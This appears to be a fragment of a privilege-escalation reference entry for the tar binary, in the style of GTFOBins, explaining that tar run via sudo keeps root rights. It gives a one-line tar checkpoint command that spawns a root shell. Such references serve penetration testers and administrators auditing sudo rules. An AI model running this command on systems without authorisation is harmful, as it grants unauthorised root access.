 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
elevated privileges and may be used to access the file system, escalate
or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID